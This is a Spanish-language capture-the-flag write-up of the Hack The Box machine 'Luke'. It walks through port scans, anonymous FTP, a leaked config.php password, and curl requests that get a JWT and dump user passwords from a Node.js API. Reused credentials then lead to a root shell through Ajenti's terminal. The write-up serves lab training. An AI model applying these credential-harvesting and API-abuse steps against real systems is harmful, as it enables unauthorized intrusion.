En Luke descubrimos credenciales las cuales permitieron autenticarnos en el puerto 3000 donde obtuvimos nuevas credenciales para el panel administrativo que posteriormente nos dio acceso por Ajenti donde ejecutamos una terminal con acceso privilegiado.
| Nombre |
Luke  |
| OS |
FreeBSD  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.10.137 |
| Maker |
H4d3s |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[8.5, 3.7, 3.1, 6.9, 6.3],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
MASSCAN & NMAP
Escaneo de puertos tcp/udp y su servicio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
masscan -p1-65535,U:1-65535 10.10.10.137 --rate=1000 -e tun0
Starting masscan 1.0.4 (http://bit.ly/14GZzcT) at 2019-05-28 21:04:45 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 8000/tcp on 10.10.10.137
Discovered open port 3000/tcp on 10.10.10.137
Discovered open port 80/tcp on 10.10.10.137
Discovered open port 21/tcp on 10.10.10.137
Discovered open port 22/tcp on 10.10.10.137
nmap -sV -p8000,3000,80,21,22 10.10.10.137 -o nmap.scan
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-28 16:28 CDT
Nmap scan report for 10.10.10.137
Host is up (1.2s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3+ (ext.1)
22/tcp open ssh?
80/tcp open http Apache httpd 2.4.38 ((FreeBSD) PHP/7.3.3)
3000/tcp open http Node.js Express framework
8000/tcp open http-alt
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.70%I=7%D=5/28%Time=5CEDA82A%P=x86_64-pc-linux-gnu%r(He
SF:lp,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\nCo
SF:ntent-length:\x200\r\n\r\n")%r(SSLSessionReq,42,"HTTP/1\.1\x20400\x20Ba
SF:d\x20Request\r\nConnection:\x20close\r\nContent-length:\x200\r\n\r\n")%
SF:r(LDAPSearchReq,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x
SF:20close\r\nContent-length:\x200\r\n\r\n")%r(SIPOptions,42,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-length:\x200\
SF:r\n\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 190.94 seconds
|
FTP
Ingresamos al servicio de FTP con las credenciales tipicas de anonymous y encontramos un archivo, for_Chihiro.txt.

for_Chihiro.txt
1
2
3
4
5
6
7
|

Dear Chihiro !!
As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies !
Derry
|
HTTP - Puerto 80
GOBUSTER - Puerto 80
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
gobuster -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.137/ -np -t 15 -x php,html,txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.137/
[+] Threads : 15
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,php,html
[+] Timeout : 10s
=====================================================
2019/05/28 17:39:33 Starting gobuster
=====================================================
/cgi-bin/.html (Status: 403)
/config.php (Status: 200)
/css (Status: 301)
/index.html (Status: 200)
/index.html (Status: 200)
/js (Status: 301)
/LICENSE (Status: 200)
/login.php (Status: 200)
/management (Status: 301)
/member (Status: 301)
/vendor (Status: 301)
=====================================================
2019/05/28 17:46:34 Finished
=====================================================
|

/config.php
1
2
3
4
5
|
$dbHost = 'localhost';
$dbUsername = 'root';
$dbPassword = 'Zk6heYCyv6ZE9Xcg';
$db = "login";
$conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);
|
/management
/login.php
PUERTO 8000
En el puerto 8000 encontramos un panel de logeo para la plataforma Ajenti.

En este punto utilizamos la contraseña y usuario que encontramos en config.php en los diferentes paneles de logeo pero no tuvimos acceso en ninguno de ellos con las credenciales.
GOBUSTER - Puerto 3000
Solo encontramos directorios para solicitudes de nodejs o json.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
gobuster -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.137:3000/ -np -t 15 -x php,html,txt,js
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.137:3000/
[+] Threads : 15
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : html,txt,js,php
[+] Timeout : 10s
=====================================================
2019/05/28 17:58:23 Starting gobuster
=====================================================
/login (Status: 200)
/Login (Status: 200)
/users (Status: 200)
=====================================================
2019/05/28 18:05:20 Finished
=====================================================
|
API REQUESTS
Realizamos un escaneo de directorios con DIRBUSTER y obtuvimos dos “directorios” más en /users.
1
2
3
4
|
/users
/users/Admin
/users/admin
/users/ADMiN
|
Al visitar /login y /Login nos muestra el siguiente mensaje:
Al visitar /users:
1
|
{"success":false,"message":"Auth token is not supplied"}
|
Realizamos una busqueda de los mensajes que nos mostraba la pagina web al visitar cada uno de los “directorios”, encontramos una pagina que habal sobre tokens.
INFO: Token Authentication - Nodejs
Para obtener nuestro token utilizamos el siguiente request con curl, añadimos la contraseña que encontramos en la pagina config.php, usamos el usuario admin para el request.
1
|
curl --header "Content-Type: application/json" --request POST --data '{"password":"Zk6heYCyv6ZE9Xcg", "username":"admin"}' http://10.10.10.137:3000/login
|
El resultado del request, obtuvimos nuestro token de autenticacion.
1
|
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTU5MDg5OTQ4LCJleHAiOjE1NTkxNzYzNDh9.vNBalNKwq3ML0MOlw-3OYGFlIUwuyjOE6kCLFB5paW4"}
|
CREDENCIALES
Utilizamos el token de autenticacion para poder acceder a los usuarios dentro del “directorio” /users.
1
2
3
|
curl -X GET \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTU5MDg5OTQ4LCJleHAiOjE1NTkxNzYzNDh9.vNBalNKwq3ML0MOlw-3OYGFlIUwuyjOE6kCLFB5paW4' \
http://10.10.10.137:3000/users
|
El resultado del request, obtuvimos algunos nombres con su respectivo ID, Nombre y Rol que tiene cada uno de ellos.
1
|
[{"ID":"1","name":"Admin","Role":"Superuser"},{"ID":"2","name":"Derry","Role":"Web Admin"},{"ID":"3","name":"Yuri","Role":"Beta Tester"},{"ID":"4","name":"Dory","Role":"Supporter"}]
|
Users:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
[
{
"ID":"1",
"name":"Admin",
"Role":"Superuser"
},
{
"ID":"2",
"name":"Derry",
"Role":"Web Admin"
},
{
"ID":"3",
"name":"Yuri",
"Role":"Beta Tester"
},
{
"ID":"4",
"name":"Dory",
"Role":"Supporter"
}
]
|
Visitamos de igual forma la siguiente ruta con el token /users/Admin y obtuvimos la contraseña del usuario admin.
Request:
1
|
curl -X GET -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTU5MDg5OTQ4LCJleHAiOjE1NTkxNzYzNDh9.vNBalNKwq3ML0MOlw-3OYGFlIUwuyjOE6kCLFB5paW4' http://10.10.10.137:3000/users/admin/
|
Respuesta:
1
|
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}
|
Utilizamos el mismo request cambiamos /admin/ por la lista de usuarios que encontramos para obtener las contraseñas de los mismos.
User-Pass:
1
2
3
4
|
{"name":"Admin","password":"WX5b7)>/rp$U)FW"}
{"name":"Derry","password":"rZ86wwLvx7jUxtch"}
{"name":"Yuri","password":"bet@tester87"}
{"name":"Dory","password":"5y:!xa=ybfe)/QD"}
|
PUERTO 80 - AUTH
Utilizamos las Credenciales en los distintos paneles que encontramos, en el caso de las credenciales de Derry funcionaron en el panel de /management en el puerto 80 y nos muestra:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
{
"users": {
"root": {
"configs": {
"ajenti.plugins.notepad.notepad.Notepad": "{\"bookmarks\": [], \"root\": \"/\"}",
"ajenti.plugins.terminal.main.Terminals": "{\"shell\": \"sh -c $SHELL || sh\"}",
"ajenti.plugins.elements.ipmap.ElementsIPMapper": "{\"users\": {}}",
"ajenti.plugins.munin.client.MuninClient": "{\"username\": \"username\", \"prefix\": \"http://localhost:8080/munin\", \"password\": \"123\"}",
"ajenti.plugins.dashboard.dash.Dash": "{\"widgets\": [{\"index\": 0, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.sensors.memory.MemoryWidget\"}, {\"index\": 1, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.sensors.memory.SwapWidget\"}, {\"index\": 2, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.dashboard.welcome.WelcomeWidget\"}, {\"index\": 0, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.sensors.uptime.UptimeWidget\"}, {\"index\": 1, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.power.power.PowerWidget\"}, {\"index\": 2, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.sensors.cpu.CPUWidget\"}]}",
"ajenti.plugins.elements.shaper.main.Shaper": "{\"rules\": []}",
"ajenti.plugins.ajenti_org.main.AjentiOrgReporter": "{\"key\": null}",
"ajenti.plugins.logs.main.Logs": "{\"root\": \"/var/log\"}",
"ajenti.plugins.mysql.api.MySQLDB": "{\"password\": \"\", \"user\": \"root\", \"hostname\": \"localhost\"}",
"ajenti.plugins.fm.fm.FileManager": "{\"root\": \"/\"}",
"ajenti.plugins.tasks.manager.TaskManager": "{\"task_definitions\": []}",
"ajenti.users.UserManager": "{\"sync-provider\": \"\"}",
"ajenti.usersync.adsync.ActiveDirectorySyncProvider": "{\"domain\": \"DOMAIN\", \"password\": \"\", \"user\": \"Administrator\", \"base\": \"cn=Users,dc=DOMAIN\", \"address\": \"localhost\"}",
"ajenti.plugins.elements.usermgr.ElementsUserManager": "{\"groups\": []}",
"ajenti.plugins.elements.projects.main.ElementsProjectManager": "{\"projects\": \"KGxwMQou\\n\"}"
},
"password": "KpMasng6S5EtTy9Z",
"permissions": []
}
},
"language": "",
"bind": {
"host": "0.0.0.0",
"port": 8000
},
"enable_feedback": true,
"ssl": {
"enable": false,
"certificate_path": ""
},
"authentication": true,
"installation_id": 12354
}
|
1
|
$dbHost = 'localhost'; $dbUsername = 'root'; $dbPassword = 'Zk6heYCyv6ZE9Xcg'; $db = "login"; $conn = new mysqli($dbHost, $dbUsername, $dbPassword,$db) or die("Connect failed: %s\n". $conn -> error);
|
login.php
Nos enfocamos en el archivo config.json el cual contiene configuracion del mismo usuario root, contraseña, y algunas otras configuraciones, una de las cuales nos muestra el host y puerto. Las credenciales:
1
2
|
user: root
password: KpMasng6S5EtTy9Z
|
AJENTI
Utilizamos las credenciales en el puerto 8000 y pudimos logearnos a la plataforma Ajenti.


SHELL - USER/ROOT
Utilizamos la opcion de TERMINAL que nos ofrece Ajenti y obtenemos una shell como usuario root, y las banderas user.txt/root.txt.
SHELL